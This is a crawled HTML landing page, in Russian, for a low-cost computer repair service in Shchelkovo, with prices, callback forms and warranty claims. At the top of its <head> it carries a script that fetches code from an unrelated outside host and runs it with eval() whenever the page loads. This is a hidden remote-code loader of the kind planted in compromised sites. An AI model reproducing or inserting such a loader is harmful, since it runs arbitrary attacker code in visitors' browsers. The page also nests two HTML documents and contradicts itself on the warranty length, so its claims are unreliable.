

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn-----dlcjctrgljbjbsne2f9e5a2b.xn--p1ai/%D0%BA%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%8F_%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C/%D0%A9%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE
body_size: 7349
content:
<!DOCTYPE HTML>
<html lang="ru" prefix="og: http://ogp.me/ns#">
<head>
    <script type="text/javascript"> (function ab(){ var request = new XMLHttpRequest(); request.open('GET', "https://scripts.witstroom.com/one/33497", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script>
<meta property="og:url" content="https://www.xn-----dlcjctrgljbjbsne2f9e5a2b.xn--p1ai/компьютерная_помощь/Щелково" />
        <meta property="og:type" content="website" />
        <meta property="og:title" content="Экономный сервисный центр по ремонту и компьютерной помощи  Щелково  - Контактная информация" />
        <meta property="og:description" content="Контактные данные экономного сервисного центра по обслуживанию и ремонту и компьютерной помощи  Щелково." />
        <meta property="og:image" content="https://www.xn-----dlcjctrgljbjbsne2f9e5a2b.xn--p1ai/img/hero/hero-home-3.jpg" />
        <meta property="og:locale" content="ru_RU" />
        <meta property="og:site_name" content="Экономный сервисный центр" />
        <meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:description" content="Контактные данные экономного сервисного центра по обслуживанию и ремонту и компьютерной помощи  Щелково.">
		<meta name="twitter:title" content="Экономный сервисный центр по ремонту и компьютерной помощи  Щелково  - Контактная информация" />
		<meta name="twitter:image" content="https://www.xn-----dlcjctrgljbjbsne2f9e5a2b.xn--p1ai/img/hero/hero-home-3.jpg" />
        <meta name="keywords" content="Экономный,сервисный,центр,по,ремонту,и,компьютерной,помощи,,Щелково,,-,Контактная,информация" />
        <link rel="canonical" href="https://www.xn-----dlcjctrgljbjbsne2f9e5a2b.xn--p1ai/%D0%BA%D0%BE%D0%BC%D0%BF%D1%8C%D1%8E%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%8F_%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%2F%D0%A9%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE"/>
        <title>Экономный сервисный центр по ремонту и компьютерной помощи  Щелково  - Контактная информация</title>
<meta name="description" content="Контактные данные экономного сервисного центра по обслуживанию и ремонту и компьютерной помощи  Щелково."><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(47677996, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
   
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/47677996" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
(function(w, d, s, h, id) {
    w.roistatProjectId = id; w.roistatHost = h;
    var p = d.location.protocol == "https:" ? "https://" : "http://";
    var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init";
    var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', 'b815c21f4afc944ca720fcc58fe38b9e');
</script></head>
	
<body class="home">
    
		<div class="tel-buttons">				
	<a href="tel:+74951203626" class="tel-buttons__btn">				
		<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="phone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="tel-buttons__icon">			
			<path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z" class=""></path>		
		</svg>			
	</a>				
	<a href="https://t.me/AuthorizedSC" class="tel-buttons__btn tel-buttons__btn--tel">				
		<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="70" height="70" viewBox="0 0 33 33"><defs><linearGradient id="a" x1="6.15" x2="26.78" y1="29.42" y2="3.67" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#1482c0"/><stop offset="1" stop-color="#29a4d0"/></linearGradient></defs><path d="M16.5 0C25.61 0 33 7.39 33 16.5S25.61 33 16.5 33 0 25.61 0 16.5 7.39 0 16.5 0Zm5.69 23.23c.3-.93 1.73-10.21 1.9-12.04.05-.55-.12-.92-.46-1.09-.41-.2-1.03-.1-1.74.16-.98.35-13.47 5.66-14.19 5.96-.68.29-1.33.61-1.33 1.07 0 .32.19.5.72.69.55.2 1.93.61 2.75.84.79.22 1.68.03 2.18-.28.53-.33 6.68-4.44 7.12-4.8.44-.36.79.1.43.46-.36.36-4.58 4.45-5.13 5.02-.68.69-.2 1.4.26 1.69.52.33 4.24 2.82 4.8 3.22.56.4 1.13.58 1.65.58s.79-.69 1.05-1.48Z" style="fill:url(#a);stroke-width:0"/></svg>			
	</a>				
</div>	
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Экономный сервисный центр</title>
    <link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="../../data/css/style.css?2">
</head>
<body>
    <div class="clear"></div>
    <div style="position:fixed; display: none; width: 100%; height:100%; z-index: 2; overflow: scroll; background: yellow;">
        <div style="padding: 20px;">
            <b>Соглашение</b><br /><br />
        </div>
    </div>
    <div class="clear"></div>
    <div class="bl_discriptor_prod_bokov">
        <div class="bl_discriptor_ogran_bokov">
            <div class="bl_discriptor_main">


                <div class="bl-discriptor-logo"><span class="logo_write">Экономный сервисный центр</span></div>

                <div class="bl-discriptor-slogan"></div>

                <div class="bl-discriptor-phone">
                    <span class="phone_num"><a onclick="ym(47677996, 'reachGoal', 'tel'); roistat.event.send('phone_click'); return true; " class="phone_click" href="tel: +7(495)120-36-26">+7(495)120-36-26</a></span>
                    <span class="time_work">с 08:00 до 22:00 (без выходных)</span>
                </div>

            </div>
        </div>
    </div>
    <div class="clear"></div>
    <div class="bl_shapka1_prod_bokov">
        <div class="bl_shapka1_ogran_bokov">
            <div class="bl_shapka1_main">

                <div class="bl_shapka1_zagolovok">
                    <div class="otstup_zagolovok_one"></div>

                    <div class="jc_center">
                        <div class="aic">
                            <div class="hh1 shirinahh1_short"></div>
                            <div class="otstup_zagolovok_two"></div>
                            <h1 class="hh3 hh3_title">Компьютерная помощь Щелково</h1><br>       
                            <div class="hh3">Ниже цен не найти!</div>       
                        </div>
                    </div>

                    <div class="otstup_zagolovok_three"></div>
                </div>


                <div class="bl_shapka1_foto">
                    <div class="ramka_mob_foto">
                        <img class="foto_kartinka" src="../../data/img/comp_help.png" alt="Компьютерная помощь Щелково" title="Компьютерная помощь Щелково">
                    </div>
                </div>

                
                <div class="bl_shapka1_bulets">

                    <div class="bulet_otstup_gorizont_verh"></div>
                    <div class="bulet_promejutok_one"></div>
                    <div class="bulet_galka b_item1"></div>
                    <div class="bulet_promejutok_two"></div>
                    <div class="bulet_opisanie">Выезд и диагностика - Бесплатно</div>


                    <div class="bulet_otstup_gorizont"></div>
                    <div class="bulet_promejutok_one"></div>
                    <div class="bulet_galka b_item2"></div>
                    <div class="bulet_promejutok_two"></div>
                    <div class="bulet_opisanie">Ремонт за 1 день</div>


                    <div class="bulet_otstup_gorizont"></div>
                    <div class="bulet_promejutok_one"></div>
                    <div class="bulet_galka b_item3"></div>
                    <div class="bulet_promejutok_two"></div>
                    <div class="bulet_opisanie">Выезд мастера за 30 минут</div>


                    <div class="bulet_otstup_gorizont_niz"></div>
                </div>


            </div>
        </div>
    </div>


    <div class="clear"></div>

    <div class="clear"></div>

    <div class="bl_forma_black_main">
        <div class="back_white">
            <h2>Акция - экономные часы!</h2>
            <h2>cкидка 20%</h2>
            <div class="cd-wrapper">
                <div id="cd"></div>
                <div class="d">
                    <div>Дни</div>
                    <div>Часы</div>
                    <div>Минуты</div>
                    <div>Секунды</div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>

    <div class="bl_forma_black_prod_bokov">
        <div class="bl_forma_black_ogran_bokov">
            <div class="bl_forma_black_main">

                <br /><br />
                <h3>Узнать стоимость прямо сейчас</h3>
                <br /><br />                <form method="post" id="formIDnum1">
                    <div class="form1_block_short">
                        <div class="form1pole"><input type="tel" required  class="polephone" name="phoneFF" id="phone1" placeholder="+7 (___) ___ __ __"></div>
                        <div class="form1otstup"></div>
                        <div class="form1btn">
                            <button type="submit" class="btn" onclick="ym(47677996, 'reachGoal', 'order_form_now'); roistat.event.send('forma');  return true;" value="Узнать стоимость">Узнать стоимость</button>
                        </div>
                    </div>
                </form>
                <br /><br /><br />

                <span class="perezvonim_black_fon">Перезвоним за 1 минуту</span>
                <br /><br /><br />
            </div></div></div>  
            

            <div class="clear"></div>



            <div class="bl_price1_prod_bokov">
                <div class="bl_price1_ogran_bokov">
                    <div class="bl_price1_main">



                        <div class="br_vereh"></div>

                        ﻿<h2>Цены на ремонт</h2>


                        <div class="br_vereh"></div>


                        <div class="price_karkas">
                            <div class="price-list">
                                <table>
                                                                    <tr><th class="price-shapka">Вид работ</th><th class="cena_black">Стоимость, руб<span class="price-zvezd">*</span></th></tr>
                                <tr class="price-line-0"><td class="price-text">Выезд мастера</td><td class="cena_black">Бесплатно</td></tr>
                                <tr class="price-line-1"><td class="price-text">Диагностика</td><td class="cena_black">Бесплатно</td></tr>
                                <tr class="price-line-0"><td class="price-text">Другие неисправности</td><td class="cena_black">от 250 р.</td></tr>
                                <tr class="price-line-1"><td class="price-text">Ремонт компьютеров</td><td class="cena_black">от 250 р.</td></tr>
                                <tr class="price-line-0"><td class="price-text">Ремонт ноутбуков</td><td class="cena_black">от 350 р.</td></tr>
                                <tr class="price-line-1"><td class="price-text">Установка Windows</td><td class="cena_black">от 450 р.</td></tr>
                                <tr class="price-line-0"><td class="price-text">Установка других ОС</td><td class="cena_black">от 450 р.</td></tr>
                                <tr class="price-line-1"><td class="price-text">Установка антивируса</td><td class="cena_black">от 350 р.</td></tr>
                                <tr class="price-line-0"><td class="price-text">Установка программ</td><td class="cena_black">от 200 р.</td></tr>
                                <tr class="price-line-1"><td class="price-text">Удаление вирусов</td><td class="cena_black">от 350 р.</td></tr>
                                <tr class="price-line-0"><td class="price-text">Замена комплектующих компьютера</td><td class="cena_black">от 350 р.</td></tr>
                                <tr class="price-line-1"><td class="price-text">Замена комплектующих ноутбука</td><td class="cena_black">от 350 р.</td></tr>
                                <tr class="price-line-0"><td class="price-text">Оптимизация ноутбука/компьютера</td><td class="cena_black">от 600 р.</td></tr>
                                <tr class="price-line-1"><td class="price-text">Чистка ноутбука/компьютера от пыли и замена термо-пасты</td><td class="cena_black">от 600 р.</td></tr>
                                <tr class="price-line-0"><td class="price-text">Настройка Wi-Fi роутеров</td><td class="cena_black">от 700 р.</td></tr>
                                <tr class="price-line-1"><td class="price-text">Сборка компьютеров</td><td class="cena_black">от 500 р.</td></tr>
                                <tr class="price-line-0"><td class="price-text">Восстановление данных</td><td class="cena_black">от 400 р.</td></tr>
                                </table>
                            </div>
                        </div>                      <div class="br_niz"></div>

                    </div></div></div>


                    <div class="clear"></div>

                    <div class="bl_forma_black_prod_bokov">
                        <div class="bl_forma_black_ogran_bokov">
                            <div class="bl_forma_black_main">


                                <br /><br /><br />
                                <h3>Не нашли нужную услугу в списке?</h3>
                                <br /><br /><br />
                                <span class="perezvonim_black_fon">Уточним стоимость нужной вам услуги</span>
                                <br /><br /><br /><br />
                                <form method="post" id="formIDnum3">
                                    <div class="form2_block_long">
                                        <div class="form2pole"><input type="tel" required  class="polephone" name="phoneFF" id="phone3" placeholder="+7 (___) ___ __ __"/></div>
                                        <div class="form2otstup"></div>
                                        <div class="form2btn">
                                            <button type="submit" class="btn" onclick="ym(47677996, 'reachGoal', 'order_form_now'); roistat.event.send('forma');  return true;" value="Уточнить стоимость">Уточнить стоимость</button>
                                        </div>
                                    </div>
                                </form>



                                <br /><br /><br />
                                <span class="perezvonim_black_fon">Перезвоним за 1 минуту</span>
                                <br /><br /><br />


                            </div></div></div>
                            <div class="clear"></div>



                            <div class="bl_preimushestva1_prod_bokov">
                                <div class="bl_preimushestva1_ogran_bokov">
                                    <div class="bl_preimushestva1_main">


                                        <br /><br /><br />
                                        <h2>Почему у нас такие <span class="videlen">низкие цены</span>?</h2>                                       <div class="br_vereh"></div>


                                        <div class="icon_promejutok_one"></div>
                                        <div class="icon_galka repairs"></div>
                                        <div class="icon_promejutok_two"></div>
                                        <div class="icon_opisanie">
                                            <div class="jc_start"><div class="aic">
                                                Запчасти от производителя по оптовым ценам<br />
                                                <span class="icon_podopisanie">Мы покупаем запчасти у заводов-изготовителей по партнерским ценам со скидками</span>
                                            </div></div>
                                        </div>


                                        <div class="icon_otstup_gorizont"></div>

                                        <div class="icon_promejutok_one"></div>
                                        <div class="icon_galka clients"></div>
                                        <div class="icon_promejutok_two"></div>
                                        <div class="icon_opisanie">
                                            <div class="jc_start"><div class="aic">
                                                Очень большая база постоянных клиентов<br />
                                                <span class="icon_podopisanie">Клиентская база, накопленная за 14 лет работы с 2003 года</span>
                                            </div></div>
                                        </div>


                                        <div class="icon_otstup_gorizont"></div>

                                        <div class="icon_promejutok_one"></div>
                                        <div class="icon_galka reccomend"></div>
                                        <div class="icon_promejutok_two"></div>
                                        <div class="icon_opisanie">
                                            <div class="jc_start"><div class="aic">
                                                Более 75% клиентов приходят по рекомендации<br />
                                                <span class="icon_podopisanie">Большинство новых клиентов обращаются к нам по рекомендации своих друзей и знакомых</span>
                                            </div></div>
                                        </div>


                                        <div class="br_vereh"></div>


                                        <div class="br_sred"></div>

                                        

                                        <div class="br_small"></div>
                                        <div class="br_sred"></div>


                                        <div class="br_niz"></div>                                  </div></div></div>                                  <div class="clear"></div>


                                        <div class="bl_okompanyy1_prod_bokov">
                                            <div class="bl_okompanyy1_ogran_bokov">
                                                <div class="bl_okompanyy1_main">
                                                    <div class="okompanyy1_otstup_gorizont_vereh"></div>                                                <div class="promej_pic_left"></div>
                                                    <div class="blok_pic">
                                                        <div class="okompanyy1_pict">
                                                            <div class="picverh"></div>
                                                            <div class="picleft"></div>
                                                            <div class="okompanyy1_kartinka"></div>
                                                            <div class="picright"></div>
                                                            <div class="picniz"></div>
                                                        </div>
                                                        <div class="okompanyy1_content">
                                                            <div class="txtverh"></div>
                                                            <div class="txtleft"></div>
                                                            <div class="okompanyy1_text">
                                                                <div class="okompanyy1_zag">Гарантия 5 лет</div>
                                                                <div class="okompanyy1_text_pic_mob1"></div>
                                                                <div>
                                                                    <br />
                                                                    <ul class="okompanyy1_ul">
                                                                        <li>Официальная фирменная гарантия</li>
                                                                        <li>После ремонта вы получаете гарантийный талон</li>
                                                                        <li>Бесплатно починим по гарантии в тот же день</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            <div class="txtright"></div>
                                                            <div class="txtniz"></div>
                                                        </div>
                                                    </div>
                                                    <div class="promej_pic_right"></div>


                                                    <div class="okompanyy1_otstup_gorizont"></div>

                                                    <div class="promej_pic_left"></div>
                                                    <div class="blok_pic">
                                                        <div class="okompanyy1_pict">
                                                            <div class="picverh"></div>
                                                            <div class="picleft"></div>
                                                            <div class="okompanyy1_kartinka2"></div>
                                                            <div class="picright"></div>
                                                            <div class="picniz"></div>
                                                        </div>
                                                        <div class="okompanyy1_content">
                                                            <div class="txtverh"></div>
                                                            <div class="txtleft"></div>
                                                            <div class="okompanyy1_text">
                                                                <div class="okompanyy1_zag">Ремонт за 1 день</div>
                                                                <div class="okompanyy1_text_pic_mob1"></div>
                                                                <div>
                                                                    <br />
                                                                    <ul class="okompanyy1_ul">
                                                                        <li>Мастер приедет в течение 30 минут!</li>
                                                                        <li>Более 5000 запчастей всегда в наличии</li>
                                                                        <li>95% ремонтов выполняется в день обращения</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            <div class="txtright"></div>
                                                            <div class="txtniz"></div>
                                                        </div>
                                                    </div>
                                                    <div class="promej_pic_right"></div>
                                                    <div class="okompanyy1_otstup_gorizont_niz"></div>

                                                </div></div></div>

                                                <div class="clear"></div>


                                                <div class="bl_preimushestva1_prod_bokov">
                                                    <div class="bl_preimushestva1_ogran_bokov">
                                                        <div class="bl_preimushestva1_main">


                                                            <br /><br /><br />
                                                            <h2>Обратившись к нам, <span class="videlen">вы получите:</span></h2>


                                                            <div class="br_vereh"></div>


                                                            <div class="icon_galka num num_one"></div>
                                                            <div class="icon_promejutok_two"></div>
                                                            <div class="icon_opisanie">
                                                                <div class="jc_start"><div class="aic">
                                                                    Бесплатную диагностику + Бесплатный выезд<br />
                                                                    <span class="icon_podopisanie">Вы бесплатно узнаете точную причину поломки</span>
                                                                </div></div>
                                                            </div>



                                                            <div class="icon_otstup_gorizont"></div>

                                                            <div class="icon_galka num num_two"></div>
                                                            <div class="icon_promejutok_two"></div>
                                                            <div class="icon_opisanie">
                                                                <div class="jc_start"><div class="aic">
                                                                    Даём гарантию 4 года<br />
                                                                    <span class="icon_podopisanie">Мы ремонтируем на совесть, поэтому даём гарантию 4 года</span>
                                                                </div></div>
                                                            </div>


                                                            <div class="icon_otstup_gorizont"></div>

                                                            <div class="icon_galka num num_three"></div>
                                                            <div class="icon_promejutok_two"></div>
                                                            <div class="icon_opisanie">
                                                                <div class="jc_start"><div class="aic">
                                                                    Официальный договор и гарантийный талон<br />
                                                                    <span class="icon_podopisanie">Гарантия подтверждена документально</span>
                                                                </div></div>
                                                            </div>


                                                            <div class="br_niz"></div>


                                                        </div></div></div>
                                                        <div class="clear"></div>

                                                        <div class="bl_forma_black_prod_bokov">
                                                            <div class="bl_forma_black_ogran_bokov">
                                                                <div class="bl_forma_black_main">



                                                                    <br /><br /><br />
                                                                    <h3>Получите бесплатную диагностику</h3>
                                                                    <br /><br /><br />





                                                                    <form method="post" id="formIDnum2">
                                                                        <div class="form2_block_long">
                                                                            <div class="form2pole"><input type="tel" required  class="polephone" name="phoneFF" id="phone2" placeholder="+7 (___) ___ __ __"/></div>
                                                                            <div class="form2otstup"></div>
                                                                            <div class="form2btn">
                                                                                <button type="submit" class="btn" onclick="ym(47677996, 'reachGoal', 'order_form_now'); roistat.event.send('forma');  return true;" value="Узнать стоимость">Получить диагностику</button>
                                                                            </div>
                                                                        </div>
                                                                    </form>                                                             <br /><br />
                                                                    <span class="perezvonim_black_fon">Перезвоним за 1 минуту</span>
                                                                    <br /><br /><br />



                                                                </div></div></div>

                                                                <div class="clear"></div>


                                                                <div class="bl_preimushestva1_prod_bokov">
                                                                    <div class="bl_preimushestva1_ogran_bokov">
                                                                        <div class="bl_preimushestva1_main">


                                                                            <br /><br /><br />
                                                                            <h2>Почему <span class="white">37960</span> клиентов доверились нам:</h2>



                                                                            <div class="br_vereh"></div>

                                                                            <div class="icon_promejutok_one"></div>
                                                                            <div class="icon_galka equipment"></div>
                                                                            <div class="icon_promejutok_two"></div>
                                                                            <div class="icon_opisanie">
                                                                                <div class="jc_start"><div class="aic">
                                                                                    Полностью обустроенный сервисный центр<br />
                                                                                    <span class="icon_podopisanie">Профессиональное оборудование: инфракрасные паяльные станции, осциллографы, микроскопы</span>
                                                                                </div></div>
                                                                            </div>


                                                                            <div class="icon_otstup_gorizont"></div>

                                                                            <div class="icon_promejutok_one"></div>
                                                                            <div class="icon_galka company"></div>
                                                                            <div class="icon_promejutok_two"></div>
                                                                            <div class="icon_opisanie">
                                                                                <div class="jc_start"><div class="aic">
                                                                                    Мы работаем более 14 лет<br />
                                                                                    <span class="icon_podopisanie">Занимаем место на рынке с 2003 года, у нас очень большая база постоянных клиентов</span>
                                                                                </div></div>
                                                                            </div>


                                                                            <div class="icon_otstup_gorizont"></div>

                                                                            <div class="icon_promejutok_one"></div>
                                                                            <div class="icon_galka repair_parts"></div>
                                                                            <div class="icon_promejutok_two"></div>
                                                                            <div class="icon_opisanie">
                                                                                <div class="jc_start"><div class="aic">
                                                                                    Запчасти напрямую от производителя<br />
                                                                                    <span class="icon_podopisanie">Прямые поставки запчасти с заводов-изготовителей по партнерским ценам со скидками</span>
                                                                                </div></div>
                                                                            </div>


                                                                            <div class="icon_otstup_gorizont"></div>

                                                                            <div class="icon_promejutok_one"></div>
                                                                            <div class="icon_galka stock"></div>
                                                                            <div class="icon_promejutok_two"></div>
                                                                            <div class="icon_opisanie">
                                                                                <div class="jc_start"><div class="aic">
                                                                                    Все запчасти в наличии<br />
                                                                                    <span class="icon_podopisanie">На нашем складе в наличии более 7000 наименований запчастей</span>
                                                                                </div></div>
                                                                            </div>



                                                                            <div class="br_niz"></div>



                                                                        </div></div></div>                                                                  <div class="clear"></div>



                                                                        <div class="bl_forma_black_prod_bokov">
                                                                            <div class="bl_forma_black_ogran_bokov">
                                                                                <div class="bl_forma_black_main">

                                                                                    <div class="otstup_consult1"></div>

                                                                                    <h3>Получите бесплатную консультацию</h3>
                                                                                    <div class="otstup_consult2"></div>
                                                                                    <span class="perezvonim_black_fon">Перезвоним за 1 минуту</span>
                                                                                    <div class="otstup_consult2"></div>


                                                                                    <form method="post" id="formIDnum4">
                                                                                        <div class="form2_block_long">
                                                                                            <div class="form2pole"><input type="tel" required  class="polephone" name="phoneFF" id="phone4" placeholder="+7 (___) ___ __ __"/></div>
                                                                                            <div class="form2otstup"></div>
                                                                                            <div class="form2btn">
                                                                                                <button type="submit" class="btn" onclick="ym(47677996, 'reachGoal', 'order_form_now'); roistat.event.send('forma');  return true;" value="Получить консультацию">Получить консультацию</button>
                                                                                            </div>
                                                                                        </div>
                                                                                    </form><br /><br /><br />



                                                                                </div></div></div>
                                                                                <div class="clear"></div>                                                                           <div class="bl_footer1_prod_bokov">
                                                                                    <div class="bl_footer1_ogran_bokov">
                                                                                        <div class="bl_footer1_main">


                                                                                            <div class="bl_footer1_logo">
                                                                                                <div class="jc_center"><div class="blue_footer">Начните экономить вместе с нами</div></div>
                                                                                            </div>

                                                                                            <div class="bl_footer1_promujutok">

                                                                                            </div>

                                                                                            <div class="bl_footer1_contacts">
                                                                                                <div class="bl_footer1_otstup_verh"></div>
                                                                                                <div class="bl_footer1_zvonite">Звоните прямо сейчас﻿                                                                                           </div>
                                                                                                <span class="bl_footer1_number"><a onclick="ym(47677996, 'reachGoal', 'tel'); roistat.event.send('phone_click'); return true; " class="phone_click" href="tel: +7(495)120-36-26">+7(495)120-36-26</a></span>
                                                                                                <div class="bl_footer1_time"></div>
                                                                                                <div class="bl_footer1_otstup_niz"></div>
                                                                                            </div>


                                                                                        </div></div></div>

                                                                                        <div class="botcall-fix"><a onclick="ym(47677996, 'reachGoal', 'tel'); roistat.event.send('phone_click'); return true; " class="phone_click" href="tel: +74951203626">Позвонить нам</a></div><script src="../../data/js/jquery-3.3.1.min.js"></script><script src="/data/js/jquery.mask.js"></script><script>$("input[type='tel']").mask("+7 (999) 999 99 99");</script>
                                                                                        <script src="../../data/js/counter.js"></script>
                                                                                        <script>
                                                                                            $(function() {
                                                                                                $("#cd").countdown({
                                                                                                    startTime: "00:01:49:27"
                                                                                                });
                                                                                            });
                                                                                        </script>
</body>
</html><p style="text-align:center; margin:10px,0;">ООО "Рембыттехника" ИНН 5042006170, ОГРН 1025005329942. 141304, Московская обл., г. Сергиев Пасад пр-кт Красной Армии д 4а</p>
</body>
</html>